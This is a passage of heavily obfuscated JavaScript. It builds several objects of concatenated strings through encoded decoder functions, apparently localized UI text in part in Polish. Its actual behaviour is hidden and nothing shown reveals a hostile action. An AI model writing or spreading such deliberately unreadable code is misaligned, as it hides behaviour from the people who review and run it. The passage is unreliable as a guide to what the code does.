1)+_0x71caa1(0xaba,0x151d,0x11b6,'yW26',0xe2d)+_0xabb78d('gLCz',0x29c0,0x1d1a,0xc33,0x1b5f)+_0xabb78d('3W8&',0x2d5b,0x216a,0x1f9e,0x1553)+_0x29ccd5(-0x293,0x1051,-0x5fa,'Xsop',0x1f1c)+_0xc02652(0x2147,'!Yts',0x12f2,0x1afa,0x19f6)+_0xc02652(0x188,'VTwM',0x24b1,0x3c1,0x11ca)+_0x29ccd5(0x310b,0x2f85,0x1b66,'tdNd',0x2484)+_0xc02652(0x3b99,'nu)6',0x1bea,0x38e4,0x2bce)+_0xabb78d('gLCz',0xb3b,0xf24,0x56c,0x1ec6)+_0xabb78d('XL)$',0x3785,0x305d,0x302b,0x2ce1)+_0xc02652(0x1909,'@i#A',-0x86f,0x21a8,0xed0)+_0xabb78d('aPiG',0x55,0x358,0x17fd,0x13d6)+_0xabb78d('QNp5',0x2edb,0x1c1b,0x100c,0xf8a)+_0x2470d1(0x2f9f,0x22d2,0x2a79,'oGVS',0x1b97)+_0x71caa1(0x2422,0x4650,0x3022,'sFvl',0x2951)+_0x71caa1(-0x2c0,0x594,0xb39,'VTwM',-0x5d5)+_0xc02652(0x37de,'yW26',0x2039,0x18df,0x208d)+_0x71caa1(0xf46,-0xad6,0x903,'2tg#',0x1221)+_0xc02652(0x145d,']DXx',0x1b5,0x17d8,0x18c7)+_0x2470d1(0x2e22,0x15df,0x1a19,'nu)6',0x922)+_0xc02652(-0x2b6,'^LqO',-0x79d,0xc0a,0x7cd)+_0x71caa1(0x23ba,-0x1a4,0xcbd,'2tg#',-0x23a)+_0xc02652(0x5a7,'Qt#^',0x19c9,0x1727,0x1bea)+_0x2470d1(0x2003,0x1ed8,0x23a2,'nu)6',0x2eb0)+_0x29ccd5(0x219d,0x120f,0x622,'pypN',0xcee)+_0xc02652(0x3197,'TBtv',0x34dc,0x2e94,0x297c)+_0x29ccd5(0x221c,0x2b16,0x36fe,'vxCA',0x3d45)+_0xabb78d('Qt#^',0x2eda,0x315a,0x1cd3,0x2dc6)+_0x29ccd5(-0x200,0x14c3,0x1ebc,'hFy]',0x1692),_0x11ed6f[_0xc02652(-0x870,'EKtE',-0x6e1,0x1508,0xb94)]=_0xc02652(0x1b52,'ovSf',0xc36,0x768,0x1b63),_0x11ed6f[_0xabb78d('!Yts',0x2677,0x129c,0xc37,0x1620)+_0x29ccd5(0x2203,0x1feb,0x8b9,'JMx]',0x29c8)]=_0x29ccd5(0x2812,0x179f,0x2bea,'JMx]',0x3af)+_0xc02652(-0x314,'nu)6',-0xc,-0x511,0xbb0)+_0xc02652(0xa72,'e9hj',0x802,0x2e64,0x1f27)+_0x2470d1(0x1c5e,0x2c5a,0x20c9,'KF1#',0x26e6)+_0xc02652(-0x72f,'TBtv',0x1c15,0x1a64,0x864)+_0xabb78d('nu)6',0x150,0x4fe,-0xc9c,0x58a)+_0xabb78d('ovSf',0x165b,0xd56,0x1a5,0x1ab6),_0x11ed6f[_0xabb78d('KF1#',0x17e8,0x737,0x17f2,-0xb38)+_0x71caa1(0x15a1,0x1c4a,0x2182,'VTwM',0x327a)]=_0xc02652(-0xa42,'XL)$',0x1df6,0xb2,0xa27)+_0xc02652(0x2e48,'gLCz',0x292d,0x3bef,0x284f)+_0xabb78d('6vtP',0x352e,0x2eb7,0x3983,0x1f40),_0x11ed6f[_0xc02652(0x1014,'e9hj',0x3733,0x3b48,0x2421)+'y']=_0x2470d1(0x1d31,0x2454,0x1c17,'Qt#^',0x2762)+_0x29ccd5(0x315a,0x1c53,0x1f18,'5[tP',0x16c4)+_0xc02652(0x1871,'e9hj',0x1b9c,-0x340,0x84d)+_0xc02652(-0x4c2,'oGVS',-0x353,0x534,0x89a)+_0x71caa1(0x155e,0x1dc8,0x2620,'pypN',0x395f);var _0x2fa07a={};_0x2fa07a[_0xabb78d('sFvl',-0x1169,0x4e4,0x172b,-0x557)]=_0xabb78d('gLCz',0x1a4e,0x1231,0x25ee,0x1aec)+_0xc02652(0x27b6,']DXx',0x2709,0x3cf2,0x2ac6)+_0xc02652(0x2e6a,'yxCh',0x348a,0x1640,0x22ab),_0x2fa07a[_0xabb78d('tdNd',0x630,0x1671,0x104,0x206)+_0xabb78d('aPiG',0xaee,0x15de,0xd8f,0x24e2)+'mp']=_0xc02652(0x7d6,'5tDe',0x1c6,0x3b0,0x655)+_0x29ccd5(0x1755,0x6e5,-0x8f0,'g[iY',-0x98f)+_0x2470d1(0x2dd2,0x22c0,0x17c2,'DufB',0xbfd)+_0xc02652(0x4f2,'Xsop',-0xaa4,0x1119,0x945)+_0x71caa1(0x1879,0x1efb,0x2ff2,'xDs@',0x424a)+_0x29ccd5(0x2d80,0x2de7,0x38fa,'5tDe',0x3b92)+_0x71caa1(-0x2dd,0x1e60,0xfe7,'#VkK',0xeca)+_0x71caa1(0xc7b,0x1bf5,0x1cab,'Ske1',0x16aa)+_0x2470d1(0x2348,0x12af,0x15ea,'Qt#^',0x7c0)+_0xc02652(0x26c,'!Yts',-0x9c8,-0x2b7,0x334)+_0x29ccd5(0xacf,0xafc,0x873,'VTwM',0x1de3)+_0x71caa1(0xbab,0x991,0x189a,'e9hj',0x564)+'.',_0x2fa07a[_0xc02652(0x26e2,'TVoX',0x460,0x81b,0x1b54)+_0x71caa1(0x1261,0x323f,0x2502,'e9hj',0xf0d)]=_0x29ccd5(0x167c,0x2bc7,0x15b6,'osXG',0x41fe)+_0x71caa1(0x2169,0x103b,0x1988,'tdNd',0x4c0)+_0xc02652(0x2793,'vxCA',0x5d7,0xd3e,0x10dd)+_0x2470d1(0x1ee1,0x3dc,0x812,'vxCA',0x199e)+_0x2470d1(0x5c1,0x1514,0x1c3f,'oGVS',0x32a9)+_0x2470d1(0x191c,0x1fe4,0x1a88,'QNp5',0x205d)+_0x29ccd5(0x1977,0x1356,0x545,'g[iY',0x5ec)+_0x71caa1(-0x2e7,0x1e62,0x1436,'ZIet',0x27c5)+_0xc02652(0xa08,'hFy]',-0x7b4,0xe8,0x8ed)+_0x71caa1(0x3bb7,0x2390,0x2a3e,'aWYv',0x3fbf)+_0x29ccd5(0x333,0x774,0x613,'q]Rn',0xe3e)+_0x71caa1(0x186f,0x2a2,0xbe3,'nu)6',0xccb)+_0x2470d1(0x30d9,0x2ca6,0x2235,'ovSf',0x319c)+_0xabb78d('Y8E^',0x2300,0x2620,0x1367,0x2ef7),_0x2fa07a[_0x71caa1(-0xa12,0x5b2,0xac3,'hFy]',0x1bd2)+'um']=_0x2470d1(0x323b,0x3508,0x262e,'EKtE',0x233f)+_0x71caa1(0x1e42,0x2130,0x10a4,'@i#A',0x23c1)+_0x2470d1(0x3f5d,0x3e57,0x2c18,'5tDe',0x1847)+_0x2470d1(0x637,0xf8a,0xd1d,'5[tP',0x1f9a)+_0xabb78d('CgKH',-0x1a8,0x7fa,-0x745,-0x140)+_0x29ccd5(0x23c6,0x1559,0x2b19,'3W8&',0x54),_0x2fa07a[_0xc02652(-0x2a8,'aCMm',0x507,0x1c98,0x14af)]=_0x71caa1(-0x82f,-0x9dc,0x6c9,'q]Rn',-0x6eb)+_0x29ccd5(0x218f,0x1961,0x15ad,'EKtE',0x589)+_0xabb78d('@VOx',0x28d8,0x12bf,0x140,0x102d),_0x2fa07a[_0xc02652(0x68e,'gLCz',0xefe,0xc32,0x31f)+'cy']=_0xc02652(0x280a,'#VkK',0x1b80,0x1ad8,0x1ba8)+_0xabb78d('Qt#^',0xdb9,0xd93,0xac1,-0x995),_0x2fa07a[_0xc02652(0xf3,'pypN',-0xdb8,0xf96,0x4a)]=_0xabb78d('Qt#^',0x27b2,0x1a39,0xe13,0x2ec4)+'r',_0x2fa07a[_0x29ccd5(0x35ef,0x229f,0x1c6d,'TVoX',0x1074)]=_0xabb78d('q]Rn',0xa70,0x1c8b,0x7a5,0x1c85)+_0xabb78d('wIR0',0x363,0xf5b,0x2598,0x1610),_0x2fa07a['cf']=_0x71caa1(0x1e6c,0x2c64,0x2773,'XL)$',0x33c0)+_0xabb78d('ZIet',0x425e,0x2eb2,0x3423,0x1b30),_0x2fa07a[_0x2470d1(0x1beb,0x1f94,0xfaf,'aWYv',0x32c)+'r']=_0x2470d1(0x1706,0x2c5c,0x2adc,'@VOx',0x3f35)+_0xabb78d('EKtE',-0x2a9,0x674,0xbf6,0x8bf)+_0xabb78d('QNp5',0x3203,0x1b08,0x2499,0x145f)+_0x29ccd5(0x59b,0x5db,-0xc03,'5tDe',0x1772)+_0x71caa1(0x27e3,0x21d6,0x208d,'6vtP',0x2c33),_0x2fa07a[_0x29ccd5(0x1cf4,0xced,0x54,'JMx]',0x22e9)+_0x2470d1(0x3df3,0x3c56,0x2d45,'^LqO',0x28ed)]=_0xc02652(0x14a3,'3W8&',0xeb2,0x3734,0x209e)+_0x2470d1(0x39a,0x1576,0x3e0,'Xsop',0x32a)+_0x2470d1(0x43b,0x1a05,0xd65,'q]Rn',0x15c9)+_0xc02652(-0x3ad,'TBtv',0x1c49,0x1ccf,0x749)+_0xabb78d('sFvl',0xfbd,0x1feb,0x17a9,0xfd8)+_0xabb78d('aWYv',0x1188,0x930,0x17a4,0x539)+_0x29ccd5(0x1be5,0x8c6,0x1cb3,'^LqO',0xc7a)+_0x2470d1(0xed5,0x355e,0x2194,']DXx',0xa19),_0x2fa07a[_0x29ccd5(0x19d0,0x1481,0x1e8a,'CgKH',0x99e)+_0xc02652(0x170d,'ovSf',-0x3ba,-0xa2d,0xbcc)]=_0x71caa1(0x29ce,0x3a9e,0x2947,'ZIet',0x4037)+_0xabb78d('^LqO',0x28b2,0x2f38,0x3270,0x40d0),_0x2fa07a[_0xabb78d('mK)l',0x20b0,0x2262,0x1c86,0x17d0)]=_0x71caa1(0x1a95,0x2ac7,0x2085,'mK)l',0xa0d)+_0xc02652(0x31f5,'QNp5',0x48c,0x138c,0x1bff)+_0x29ccd5(0x24bb,0x1b8c,0x190d,'aPiG',0x2d38)+_0x29ccd5(0x3dee,0x32fe,0x2a01,'EKtE',0x2017)+_0x2470d1(-0x1e1,0x3de,0x13c1,'CgKH',0x273)+_0xc02652(0x13b3,'pypN',-0x52,0xd21,-0xb2)+'ot',_0x2fa07a[_0xabb78d('mK)l',0x9f6,0x1c2f,0x22c9,0x732)+'y']=_0x71caa1(0x2137,0x813,0xc32,'xDs@',0xdef)+_0xc02652(0x1543,'!Yts',0x2b12,0x151a,0x1daa),_0x2fa07a[_0x29ccd5(0xcff,0x18b0,0x2b1f,'aCMm',0x5fd)+_0x2470d1(0xac8,0x438,0x110e,'yW26',0x1449)+_0xc02652(0x10d5,'Xsop',0x195c,-0xf62,0x294)]=_0x2470d1(0x13ff,0x2ac,0xd61,'Ske1',0x18f9)+_0x71caa1(0x1f3c,0x2063,0x232d,'oGVS',0xc6c)+_0x71caa1(0x33d9,0x192a,0x2aef,'q]Rn',0x2359)+_0x2470d1(0xa22,0x15,0x836,'gLCz',-0x77e)+_0x29ccd5(0x37aa,0x32c8,0x3d98,'xDs@',0x1c8f)+_0x29ccd5(0x1a6a,0x2b4e,0x3a71,'Y8E^',0x28ea)+_0x2470d1(0x1b6c,0x513,0x174d,'nu)6',0xa61)+_0xc02652(-0x2f9,'3W8&',-0x392,0x1f22,0xfe3)+_0x71caa1(0x3117,0x174f,0x2c2c,'$DHH',0x21c8)+_0xabb78d('TBtv',0x26ba,0x26f6,0x3c2d,0x1fee)+_0x71caa1(0x4a9,0x1fbc,0xaea,'Y8E^',0x1fde)+_0x71caa1(0x1cc5,0x2060,0x1387,'Xsop',0xc04)+_0x29ccd5(0x1bcb,0x3272,0x3d9d,'Qt#^',0x1ec6)+_0x71caa1(0x146e,-0x814,0xb08,'EKtE',0x6b5)+_0xabb78d('ovSf',0x114b,0x163b,0x107d,0x26a2)+_0x71caa1(0x2522,0x2b2c,0x145b,'TVoX',0x1ba3)+_0xabb78d('Y8E^',0x12b3,0x1ed0,0x3043,0x18e7)+_0xabb78d('3W8&',0x1d8e,0x1d54,0x7e4,0x2b3f)+_0xabb78d('5tDe',0x1dc5,0x2806,0x1455,0x3462)+_0x71caa1(0x3280,0x1aab,0x2f92,'sFvl',0x28d4)+_0xabb78d('xDs@',0x2bec,0x23b0,0xe72,0x1701)+_0xc02652(0x1f19,'&W06',0x63,0x8af,0x814)+_0x29ccd5(0x385e,0x2d7f,0x195b,'&W06',0x27a2)+_0x2470d1(0x8f3,0x10e,0x61c,'&W06',-0xa36)+_0x29ccd5(0x2d8,0xc7b,0x494,'TVoX',0xe81)+_0xc02652(0x1fe3,'QNp5',0x30cf,0x235d,0x1dbc)+_0xc02652(0x1401,'5[tP',0xe6d,0x1dc6,0x1130)+_0xabb78d('5tDe',0x19b0,0x11c7,0x2075,0x10df)+_0x2470d1(0x2362,-0x8b8,0xe09,'5[tP',0xc88)+_0x29ccd5(0x161c,0x7c8,0xeca,'Ske1',-0xa09)+_0x29ccd5(0x1698,0x26d4,0x13e8,'^LqO',0x325f)+_0xabb78d('2tg#',0x220b,0x2af9,0x1b33,0x3eb9),_0x2fa07a[_0xabb78d('KF1#',0x1a3,0x737,0x56d,0x1927)]=_0x71caa1(0x2817,0xb1c,0x1cff,'pypN',0x1f45)+'en',_0x2fa07a[_0xabb78d('Ske1',0x326a,0x1c19,0x13a4,0xc4c)+_0x2470d1(0x1802,0x2c94,0x2337,'g[iY',0x1920)]=_0xabb78d('#VkK',0x1c68,0x2446,0x33df,0x3b1a)+_0xc02652(0x1b9d,'mK)l',0x22f6,0x27c9,0x10ad)+_0x2470d1(0x267f,0x1e32,0x19cc,'gLCz',0x2b99)+_0x29ccd5(0x3361,0x2229,0x2489,'osXG',0x3659)+_0x2470d1(0x165b,0xad4,0xe68,'Ske1',0x111b)+_0x2470d1(0x1601,0x2af,0xc0,'2tg#',-0x8a8);function _0xc02652(_0x48fd24,_0x443fff,_0x40c037,_0x320f04,_0x52ad33){return _0x8d64(_0x52ad33- -0x2c2,_0x443fff);}_0x2fa07a[_0x71caa1(0x955,0x2613,0xee3,'mK)l',0xdc9)+_0xabb78d('TBtv',-0x10fa,0x3af,-0x1198,-0xfca)]=_0x29ccd5(0x104c,0x1d5c,0x171a,'pypN',0x13d5)+_0x71caa1(0x25b5,0x20ef,0x31e8,'XL)$',0x2289)+_0x71caa1(0x33d5,0x36f6,0x28e5,'xDs@',0x16d3),_0x2fa07a[_0x71caa1(0x19a1,0x296c,0x2343,'gLCz',0x35cb)+'y']=_0x29ccd5(0x3383,0x2b43,0x1af0,'5tDe',0x21c4)+_0x71caa1(0x94e,0x13d0,0x12ac,'tdNd',0x9e0)+_0x71caa1(0x514,0x686,0x1949,'q]Rn',0x28f)+_0xabb78d('^LqO',0x1f19,0x1f4f,0x28a2,0x2f09);var _0x52cd8d={};_0x52cd8d[_0x71caa1(0xfa2,0x1411,0x13e4,'Xsop',0x183f)]=_0xc02652(0x23af,'aWYv',0x30f5,0x14d0,0x2180)+_0x29ccd5(0x3a94,0x266c,0x3c42,'aPiG',0x251a)+_0xabb78d('^LqO',0x2c60,0x1d98,0xc25,0x1157),_0x52cd8d[_0xabb78d('CgKH',-0xfed,0x2f3,0x1231,-0x117c)+_0xabb78d('xDs@',-0x816,0x527,-0x397,0x1b17)+'mp']=_0x2470d1(-0x305,-0x480,0x18d,'6vtP',-0x85b)+_0x71caa1(0x2ef,0x1b3b,0x1879,'Y8E^',0xb79)+_0x29ccd5(0x2bed,0x23ae,0x2fde,'pypN',0x240a)+_0x2470d1(0x1743,0x19db,0xf2a,'gLCz',0x1fe)+_0xc02652(0xdb3,'gLCz',-0x16c,0x677,0x4b3)+_0x71caa1(0x1248,0xda4,0x1e40,'ovSf',0x1eb1)+_0xabb78d('e9hj',0x139d,0x23ac,0x1e48,0x36ba)+_0x2470d1(0xe84,0x13c2,0x37d,'XL)$',0xe33)+_0xabb78d('TBtv',0x688,0xecc,0x17f,0x227a)+_0x29ccd5(0x3a56,0x336c,0x435b,'aWYv',0x4aa8)+_0xabb78d('TBtv',0x1469,0x1641,0x766,0x2963)+_0xc02652(0x2a3,'JMx]',0xd44,0xdcd,0x67d)+_0xc02652(0x2043,'ovSf',0x40af,0x2e49,0x2cdd)+'.',_0x52cd8d[_0xabb78d('e9hj',0x4058,0x28db,0x2b93,0x18d1)+_0x2470d1(-0x12c4,-0xe8,0x410,'aPiG',-0xfe7)]=_0x71caa1(-0x91a,0x5b6,0x86e,'&W06',0x1e1a)+_0xc02652(-0xe5d,'KF1#',0x1312,-0x3b6,0x8d5)+_0x71caa1(0x2323,0x1e9f,0xf34,'nu)6',0x4ba)+_0x2470d1(0x3e1d,0x2101,0x2d98,'yW26',0x2919)+_0xc02652(0x191b,'mK)l',0x3b44,0xdad,0x252e)+_0x71caa1(0x3520,0x2bfb,0x2139,'sFvl',0x175b)+_0x29ccd5(0xbc4,0x990,0x1b16,'$DHH',0xadb)+_0xc02652(0xe9f,'aWYv',0x7b9,0xdd9,0x5a0)+_0xc02652(0x1ea8,'Qt#^',0x466,0x10b9,0x14c7)+_0x71caa1(0x313b,0x312a,0x2e73,'EKtE',0x437c)+_0xabb78d('nu)6',0xdff,0x5dc,-0x834,0x1dc)+_0xc02652(0x1ff8,'nu)6',-0x9c6,0x401,0xae1)+_0x29ccd5(0x1707,0x1d90,0x2160,'osXG',0x10b3),_0x52cd8d[_0x71caa1(0x1392,0x135e,0x2a17,'!Yts',0x2dd5)+'um']=_0xabb78d('q]Rn',0x15da,0x1c4a,0x2063,0xd4f)+_0xabb78d('pypN',0xfe7,0x1840,0x2eaa,0x11b1)+_0xc02652(0x33be,'Ske1',0x13ae,0x3212,0x1eab)+_0x71caa1(0x6a7,0x145d,0x157c,'^LqO',0x1e54)+_0xc02652(0x2e47,'!Yts',0x3186,0x1cf8,0x2d71)+_0x71caa1(0x330b,0x19c1,0x25fe,'aCMm',0x16c8)+'em';function _0x2470d1(_0x382544,_0x4b93b5,_0x3a5915,_0x26bbea,_0x2c35f0){return _0x8d64(_0x3a5915- -0x315,_0x26bbea);}_0x52cd8d[_0x2470d1(0x21e4,0x3d25,0x289f,'3W8&',0x32b9)]=_0xc02652(0x2d03,'sFvl',0x3d53,0x3d80,0x2d54)+_0x29ccd5(0x3c1,0xeaa,0x25f4,'KF1#',0x2cf)+_0xabb78d('6vtP',0x558,0x19d6,0x1457,0x1950),_0x52cd8d[_0xabb78d('!Yts',0x50c,0x5b5,-0x72b,0x492)+'cy']=_0x29ccd5(0x2373,0x22a4,0x3520,'CgKH',0x3463)+_0x29ccd5(0x1ec8,0xb19,0x46e,'XL)$',0xae2),_0x52cd8d[_0xabb78d('VTwM',0x2ff1,0x1cac,0x2bac,0x2d66)]=_0xc02652(0x10bd,'JMx]',0x149c,0x1ef7,0x96a)+'ki',_0x52cd8d[_0x71caa1(0x623,0x2a62,0x1625,']DXx',0x2708)]=_0x71caa1(-0xb90,-0x5f7,0x84f,'aCMm',0x17fc)+_0x29ccd5(0x2692,0x25b6,0x35d0,'osXG',0x336b),_0x52cd8d['cf']=_0x71caa1(0x1380,0xf75,0xc16,'xDs@',-0xb58)+_0x2470d1(0x337f,0x272c,0x2043,'yxCh',0x1753),_0x52cd8d[_0xabb78d('ZIet',0x1308,0x5df,-0x7f1,0xc8a)+'r']=_0x29ccd5(0x1ad4,0x2060,0xd24,'aWYv',0x1dfa)+_0x2470d1(0x1ac4,0xaa8,0xd49,'Ske1',0xf30)+_0x29ccd5(0x2bb5,0x22f2,0x3950,'xDs@',0x3755)+_0x2470d1(0x1012,0x959,-0x4e,'^LqO',-0xd7e)+_0x2470d1(-0x26f,-0x113c,0x383,'osXG',-0x5b)+_0x2470d1(-0x78b,0x5e1,-0x128,'Xsop',0x34d)+_0x71caa1(-0x322,0x1ef5,0xdbd,'xDs@',-0x186),_0x52cd8d[_0xc02652(0x1d3f,'DufB',0x27d1,0x2b97,0x1e73)+_0x71caa1(0x255c,0x242f,0x3202,'g[iY',0x4330)]=_0x71caa1(0x1612,0x1658,0x2d51,'@i#A',0x1b37)+_0xc02652(0x352e,'aWYv',0x2d3d,0x1b07,0x2339)+_0xc02652(0x16d2,'6vtP',0xa09,0xdd2,0xa5a)+_0x71caa1(0x2592,0x280b,0x2fb5,'vxCA',0x2f59)+_0x71caa1(-0x319,0x156c,0x110f,'DufB',-0xc2)+_0x29ccd5(0x203e,0x1987,0x4bb,'DufB',0x5b6)+_0xc02652(0x198,'yW26',0x1cbb,0x2510,0x157a)+_0xabb78d('Bp1M',0x11e7,0x1934,0xb57,0x2a86)+_0x2470d1(0x7e8,-0x162e,0x9f,'@i#A',-0x149f),_0x52cd8d[_0x71caa1(0x3413,0x2bd2,0x20f2,'@i#A',0x2c0b)+_0xc02652(0x1a55,'5tDe',-0xc64,-0xf72,0x7cb)]=_0x2470d1(0xaa2,0x153b,0x75d,'$DHH',-0xa09)+_0x2470d1(0x2dfb,0x34ff,0x1f2a,'Qt#^',0x244f),_0x52cd8d[_0xc02652(0x268d,'tdNd',0xba8,0x311,0x1034)]=_0xabb78d('JMx]',-0x2a7,0xd8d,0x13bc,0x7ca)+_0x71caa1(0xeb6,-0x20d,0x1414,'5tDe',0x279c)+_0xc02652(-0xe14,'mK)l',-0x3c0,-0x4ed,0x5f)+_0x71caa1(0x6a,0x2b51,0x1748,'XL)$',0x118b)+_0x71caa1(0x3895,0x333f,0x2531,'aWYv',0x149f)+_0x29ccd5(0x2fa9,0x279b,0x3d6a,'hFy]',0x13d4)+_0xabb78d('nu)6',0x1240,0x24e5,0x33c8,0x39db)+'m';function _0x71caa1(_0x248634,_0x45454e,_0x1a0085,_0x451425,_0x4ca5bf){return _0x8d64(_0x1a0085-0x2ed,_0x451425);}_0x52cd8d[_0xc02652(0x17f6,'VTwM',0x20cf,0x15c9,0x2529)+'y']=_0xabb78d('EKtE',0x305c,0x28d1,0x3135,0x2d9b)+_0xc02652(0x1542,'TBtv',0x2d7b,0x3080,0x2876)+'ać',_0x52cd8d[_0x71caa1(0x31b3,0x1c32,0x24db,'@i#A',0x2aa6)+_0xc02652(0x50e,'Xsop',0x2440,0x552,0x1be9)+_0x2470d1(0x1cbf,0xd3a,0x1997,'e9hj',0x2a1c)]=_0xabb78d('$DHH',0x24da,0x196c,0x2e21,0x14bc)+_0xc02652(0x1d01,'xDs@',0x153f,0x106c,0x1f5b)+_0xabb78d('5tDe',-0xc17,0x541,-0x121a,0x524)+_0x2470d1(0x3b4,0x1dee,0x103a,'@i#A',0x15fd)+_0x29ccd5(-0x35f,0xd92,0x555,'yW26',0x2243)+_0xabb78d('wIR0',0x3193,0x1ef8,0x2d9c,0x1695)+_0x71caa1(0x110d,0xe72,0x2292,'yW26',0x2141)+_0x2470d1(-0x53d,0xddf,0x258,'wIR0',0x195a)+_0x2470d1(-0xb6f,0x1211,0xb49,'TVoX',0x1d3f)+_0x71caa1(0xd4c,0x1887,0x5c8,'osXG',0x1506)+_0x71caa1(0xe42,0x2089,0xfaf,'6vtP',0x12b3)+_0x29ccd5(0x3e45,0x2ec2,0x1b62,'TVoX',0x45ec)+_0x2470d1(0x22c5,0x1777,0x23d7,'Bp1M',0x33f0)+_0x2470d1(0x25a5,0x3405,0x2d91,'wIR0',0x2688)+_0x29ccd5(0x1693,0x87a,0x1e8,'oGVS',0x290)+_0x2470d1(0x1eb6,-0x1d,0xe49,']DXx',0xc58)+_0xc02652(0x1392,']DXx',0x17f2,-0x4d6,0x3ee)+_0x71caa1(-0x8f1,-0x286,0x7fd,'g[iY',0x1de0)+_0x2470d1(0x3013,0x21b5,0x1d28,'CgKH',0x91e)+_0x71caa1(0x2288,0x1445,0x1375,'tdNd',0x3ad)+_0x2470d1(0x23a0,0x10b3,0x24d1,'5tDe',0x2f9c)+_0x2470d1(-0x7f0,-0x91a,0xcc9,'5tDe',-0x49)+_0xc02652(0x1b2a,'osXG',0x17cc,0x2a9c,0x1707)+_0xc02652(0x1c53,'CgKH',0x3313,0xf68,0x1e20)+_0x71caa1(0x644,0x13ad,0x184e,'5tDe',0x1a80)+_0xabb78d('yW26',0xcd1,0x124d,0x2063,0x1caf)+_0xabb78d('!Yts',0xcec,0x1b96,0x294b,0x80b)+_0x29ccd5(0x1749,0xae5,-0x8b,'Qt#^',0x201a)+_0x2470d1(-0x73c,-0x44a,0xc50,'q]Rn',0xcc)+_0xc02652(0x1516,'g[iY',0x1410,-0xa99,0x7d8)+_0x71caa1(0x9a4,0x184,0xa0b,'aCMm',0x1aa6)+_0x71caa1(0x369a,0x16d0,0x2915,'gLCz',0x2317)+_0x29ccd5(0x2f75,0x2c8d,0x2a82,'aPiG',0x1d28)+_0x2470d1(0x211,0x2176,0xcfe,'oGVS',0x1259)+'j.',_0x52cd8d[_0x29ccd5(0x3ea9,0x29b6,0x3beb,'aCMm',0x3817)]=_0xabb78d('3W8&',0x17ec,0x502,0x15a6,0x18e2)+_0x2470d1(0x13a7,-0x5b3,0xcfc,'gLCz',0x292),_0x52cd8d[_0x71caa1(0x136a,0x2260,0x169a,'aCMm',0x13b8)+_0xabb78d('3W8&',0x16eb,0x146a,0x5f1,0x20d9)]=_0xabb78d('aCMm',0x2922,0x1af1,0x10f1,0x2107)+_0x29ccd5(0x2536,0x1f25,0x1a39,'osXG',0xb0e)+_0x2470d1(0xd8e,0x999,0x1858,'EKtE',0x75a)+_0x2470d1(0x2267,0x1fa7,0x2b88,'aPiG',0x30ab)+_0x29ccd5(0x10af,0x17fb,0x24d9,'yxCh',0x12b1)+_0xc02652(0x1e80,'aCMm',0x184d,0x27d7,0x10a4);function _0x29ccd5(_0x521abb,_0x852a59,_0x1385c2,_0x337ae6,_0x5bd4d9){return _0x8d64(_0x852a59-0x360,_0x337ae6);}_0x52cd8d[_0xc02652(0xd44,'TVoX',0x2ba3,0xbd5,0x22b1)+_0x2470d1(0x21f6,0x275e,0x17f0,'$DHH',0x23cc)]=_0x2470d1(0xfba,0xcdd,0x28e,'oGVS',-0xbbf)+_0xabb78d('oGVS',0x1ec5,0x231c,0x32d9,0xe8e)+_0x2470d1(0x2149,0x20e1,0x2af2,'q]Rn',0x350d)+_0x2470d1(0x15ed,0x2342,0x2b10,'ZIet',0x2c0f)+'aj',_0x52cd8d[_0xc02652(-0xb98,'vxCA',-0xaa9,-0x8e3,0x58)+'y']=_0x29ccd5(0x29aa,0x205e,0x1fa6,'Bp1M',0x21b4)+_0x29ccd5(0x6b7,0x9e7,0x58a,'2tg#',0x1c12)+_0x2470d1(0x1c76,-0x5ee,0x582,'aCMm',-0xdfc)+_0xabb78d('DufB',0x427d,0x2b1d,0x2bfd,0x4110)+'e';var _0x11d93f={};_0x11d93f[_0xc02652(0x2220,'yW26',0x299a,0x1777,0x15f4)]=_0x2470d1(0x2c81,0x2e23,0x2011,'@i#A',0x1986)+_0xc02652(-0xf90,'^LqO',0x3d7,-0xe29,0x425)+_0xc02652(0x1f61,'VTwM',0x3328,0x2789,0x2997),_0x11d93f[_0xc02652(0x6f4,'5[tP',0x1416,0x2ddb,0x1e13)+_0xabb78d('xDs@',-0x1118,0x527,-0xad9,0x7b0)+'mp']=_0x29ccd5(0x296b,0x2532,0x195f,'yW26',0x1837)+_0xc02652(0x12c3,'&W06',0x330a,0x3318,0x2496)+_0x2470d1(0x979,-0x653,0xac,'5tDe',-0xd12)+_0xabb78d('KF1#',-0x1129,0x507,0xbc3,-0xac0)+_0x29ccd5(0x1524,0xc25,0x7b,'Xsop',0xa57)+_0x2470d1(0x6f1,-0x168,0x100e,'Xsop',0x259f)+_0xc02652(0xb08,'!Yts',0x12e2,0xbbf,0x16d4)+_0xabb78d('EKtE',0x14ba,0x2f9,0x1244,-0x1143)+_0x71caa1(0x3aa5,0x106f,0x2582,'q]Rn',0x3388)+_0x2470d1(0x173a,0x1457,0x285a,'mK)l',0x1ab1)+_0xc02652(0x16e9,'q]Rn',0x54f,0x56,0x10fb)+_0x71caa1(-0x4be,0xbb5,0x76d,'Y8E^',-0x292)+'s.',_0x11d93f[_0x29ccd5(0x47b,0x1247,0x16cb,'yW26',0x16a8)+_0x29ccd5(0x1315,0x1dd3,0x226d,'5tDe',0xc8d)]=_0x71caa1(0x142f,0x24ce,0x1477,'gLCz',0x2030)+_0x71caa1(0x1d2,0x2a04,0x159d,'ovSf',-0x10d)+_0x2470d1(0x3289,0x330b,0x2557,'ovSf',0x3289)+_0x71caa1(0x2bf1,0x1be9,0x3230,'TVoX',0x3dc1)+_0x29ccd5(-0x354,0xd35,0x181d,']DXx',0xaac)+_0x2470d1(0x368a,0x28be,0x2388,'5[tP',0x14a2)+_0xc02652(-0x7f2,'Bp1M',-0x79b,0x4ab,0xf79)+_0xc02652(0x1090,'pypN',-0x323,0x1b87,0x1138)+_0x2470d1(0x2633,0x162b,0x1df4,'e9hj',0x2fb5)+_0x29ccd5(0x5a2,0x13ba,-0x1,'$DHH',0xba2)+_0xc02652(0xb44,'nu)6',0x2dc2,0x258e,0x1db3)+_0xc02652(0x1431,'5[tP',0x1902,0x1e91,0x26cc)+_0xc02652(0x289e,'vxCA',0x256e,0x5cd,0x1a7e),_0x11d93f[_0x71caa1(0x1e49,0x1846,0xfd2,'3W8&',0x42b)+'um']=_0xabb78d('aCMm',0x3ce3,0x26d7,0x1da8,0x1e16)+_0xc02652(0x3c7f,'&W06',0x1479,0x2348,0x2847)+_0x29ccd5(0x5ca,0x18d3,0x8cc,'aWYv',0x2728)+_0xabb78d('VTwM',0x4113,0x2ea5,0x3733,0x33f0)+_0xc02652(-0x1335,'yW26',0x1546,-0xc4b,0x343)+'o',_0x11d93f[_0x29ccd5(0xe86,0xa14,0x47d,'Y8E^',0x1764)]=_0xabb78d('vxCA',0x1bb1,0x24e6,0x329f,0x2502)+_0xc02652(0x2c3